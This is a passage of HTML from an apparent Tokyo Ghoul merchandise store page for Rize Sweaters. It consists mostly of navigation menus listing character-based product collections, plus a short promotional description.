        <a href="https://tokyoghoul.store/collections/touka-body-pillows" class="flex justify-between items-center hover:underline grow">Touka Body Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-boxer-pant" class="flex justify-between items-center hover:underline grow">Touka Boxer Pant</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-face-masks" class="flex justify-between items-center hover:underline grow">Touka Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-figures" class="flex justify-between items-center hover:underline grow">Touka Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-hat-cap" class="flex justify-between items-center hover:underline grow">Touka Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-hoodies" class="flex justify-between items-center hover:underline grow">Touka Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-jackets" class="flex justify-between items-center hover:underline grow">Touka Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Touka Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-pajama" class="flex justify-between items-center hover:underline grow">Touka Pajama</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-pillows" class="flex justify-between items-center hover:underline grow">Touka Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-plush" class="flex justify-between items-center hover:underline grow">Touka Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-poster" class="flex justify-between items-center hover:underline grow">Touka Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-shirts" class="flex justify-between items-center hover:underline grow">Touka Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-shoes" class="flex justify-between items-center hover:underline grow">Touka Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-sweaters" class="flex justify-between items-center hover:underline grow">Touka Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-tank-top" class="flex justify-between items-center hover:underline grow">Touka Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-merch" class="flex justify-between items-center hover:underline grow">Uta Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-accesories" class="flex justify-between items-center hover:underline grow">Uta Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-backpacks" class="flex justify-between items-center hover:underline grow">Uta Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-body-pillows" class="flex justify-between items-center hover:underline grow">Uta Body Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-boxer-pant" class="flex justify-between items-center hover:underline grow">Uta Boxer Pant</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-face-masks" class="flex justify-between items-center hover:underline grow">Uta Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-figures" class="flex justify-between items-center hover:underline grow">Uta Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-hat-cap" class="flex justify-between items-center hover:underline grow">Uta Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-hoodies" class="flex justify-between items-center hover:underline grow">Uta Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-jackets" class="flex justify-between items-center hover:underline grow">Uta Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Uta Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-pajama" class="flex justify-between items-center hover:underline grow">Uta Pajama</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-pillows" class="flex justify-between items-center hover:underline grow">Uta Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-plush" class="flex justify-between items-center hover:underline grow">Uta Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-poster" class="flex justify-between items-center hover:underline grow">Uta Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-shirts" class="flex justify-between items-center hover:underline grow">Uta Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-shoes" class="flex justify-between items-center hover:underline grow">Uta Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-sweaters" class="flex justify-between items-center hover:underline grow">Uta Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-tank-top" class="flex justify-between items-center hover:underline grow">Uta Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-clothing" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-face-mask" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Face Mask</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-hat-cap" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-hoodie" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-jacket" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Jacket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-shirt" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-shoes" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-sweater" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Sweater</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-raglan-shirt" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Raglan Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Ugly Christmas Sweater</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-figures" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-poster" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uncategorized" class="flex justify-between items-center hover:underline grow">Uncategorized</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <div class="w-full bg-primary-100/70 py-8">
            <div class="container mx-auto px-4 lg:px-6">
                <h1 class="text-3xl font-bold tracking-tight text-gray-900 grow">Rize Sweaters</h1>
                <p class="text-sm font-light">Wrap yourself in elegance with our Rize Sweaters, inspired by the captivating character from Tokyo Ghoul. Crafted with premium fabric and featuring subtle yet striking designs, these sweaters embody Rize's allure and sophistication. Whether for casual wear or cosplay, they're sure to make a statement and showcase your admiration for Tokyo Ghoul with style.</p>
            </div>
        </div>
        <main class="container mx-auto px-4 sm:px-6 lg:px-8">
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap mt-4">
            <a class="hover:text-gray-700" href="https://tokyoghoul.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://tokyoghoul.store/collections/tokyo-ghoul-characters">Tokyo Ghoul Characters</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://tokyoghoul.store/collections/rize-kamishiro-merch">Rize Kamishiro Merch</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://tokyoghoul.store/collections/rize-sweaters">Rize Sweaters</a>
            </nav>


        <section aria-labelledby="products-heading" class="pt-2 lg:pt-6 pb-24">
            <div class="grid grid-cols-1 gap-x-8 gap-y-10 -mt-8 lg:mt-0 lg:grid-cols-4">
                <!-- Filters -->
                <aside  x-data="{
        openSidebar: false,
        open: function() { this.openSidebar = true; },
        close: function() { this.openSidebar = false; },
    }">
    <div class="p-4 lg:p-0 h-dvh fixed top-0 left-0 shadow-lg
        lg:!block lg:relative lg:shadow-none lg:h-full overflow-y-auto"
         x-bind:class="openSidebar ? 'z-20 min-w-[300px]' : ''"
         x-show="openSidebar" x-cloak
         x-on:click.away="close"
    >
        <div class="uppercase font-semibold">Product Collections</div>

        <ul role="list"
            class="mt-6 pb-6">
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-accesorries" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Accesorries</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-keychain" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Keychain</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-mug" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-necklace" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Necklace</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-phone-case" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Phone Case</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-sticker" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Sticker</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-backpack" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Backpack</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-body-pillow" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Body Pillow</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-characters" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Characters</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-sasaki-merch" class="flex justify-between items-center hover:underline grow">Haise Sasaki Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-accesories" class="flex justify-between items-center hover:underline grow">Haise Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-backpack" class="flex justify-between items-center hover:underline grow">Haise Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-body-pillow" class="flex justify-between items-center hover:underline grow">Haise Body Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-boxer-pant" class="flex justify-between items-center hover:underline grow">Haise Boxer Pant</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-face-mask" class="flex justify-between items-center hover:underline grow">Haise Face Mask</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-figure" class="flex justify-between items-center hover:underline grow">Haise Figure</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-hat-cap" class="flex justify-between items-center hover:underline grow">Haise Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-hoodies" class="flex justify-between items-center hover:underline grow">Haise Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-jacket" class="flex justify-between items-center hover:underline grow">Haise Jacket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Haise Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-pajama" class="flex justify-between items-center hover:underline grow">Haise Pajama</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-pillow" class="flex justify-between items-center hover:underline grow">Haise Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-plush" class="flex justify-between items-center hover:underline grow">Haise Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-shirts" class="flex justify-between items-center hover:underline grow">Haise Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-shoes" class="flex justify-between items-center hover:underline grow">Haise Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-sweaters" class="flex justify-between items-center hover:underline grow">Haise Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-tank-top" class="flex justify-between items-center hover:underline grow">Haise Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-nagachika-merch" class="flex justify-between items-center hover:underline grow">Hide Nagachika Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-accesories" class="flex justify-between items-center hover:underline grow">Hide Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-backpack" class="flex justify-between items-center hover:underline grow">Hide Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-body-pillow" class="flex justify-between items-center hover:underline grow">Hide Body Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-boxer-pant" class="flex justify-between items-center hover:underline grow">Hide Boxer Pant</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-face-mask" class="flex justify-between items-center hover:underline grow">Hide Face Mask</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-figures" class="flex justify-between items-center hover:underline grow">Hide Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-hat-cap" class="flex justify-between items-center hover:underline grow">Hide Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-hoodies" class="flex justify-between items-center hover:underline grow">Hide Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-jacket" class="flex justify-between items-center hover:underline grow">Hide Jacket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Hide Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-pajama" class="flex justify-between items-center hover:underline grow">Hide Pajama</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-pillow" class="flex justify-between items-center hover:underline grow">Hide Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-plush" class="flex justify-between items-center hover:underline grow">Hide Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-poster" class="flex justify-between items-center hover:underline grow">Hide poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-shirts" class="flex justify-between items-center hover:underline grow">Hide Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-shoes" class="flex justify-between items-center hover:underline grow">Hide Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-sweater" class="flex justify-between items-center hover:underline grow">Hide Sweater</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-tank-top" class="flex justify-between items-center hover:underline grow">Hide Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-fueguchi-merch" class="flex justify-between items-center hover:underline grow">Hinami Fueguchi Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-accesories" class="flex justify-between items-center hover:underline grow">Hinami Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-backpack" class="flex justify-between items-center hover:underline grow">Hinami Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-body-pillow" class="flex justify-between items-center hover:underline grow">Hinami Body Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-boxer-pant" class="flex justify-between items-center hover:underline grow">Hinami Boxer Pant</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-face-masks" class="flex justify-between items-center hover:underline grow">Hinami Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-figures" class="flex justify-between items-center hover:underline grow">Hinami Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-hat-cap" class="flex justify-between items-center hover:underline grow">Hinami Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-hoodies" class="flex justify-between items-center hover:underline grow">Hinami Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-jacket" class="flex justify-between items-center hover:underline grow">Hinami Jacket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Hinami Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-pajama" class="flex justify-between items-center hover:underline grow">Hinami Pajama</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-pillow" class="flex justify-between items-center hover:underline grow">Hinami Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-plush" class="flex justify-between items-center hover:underline grow">Hinami Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-shirts" class="flex justify-between items-center hover:underline grow">Hinami Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-shoes" class="flex justify-between items-center hover:underline grow">Hinami Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
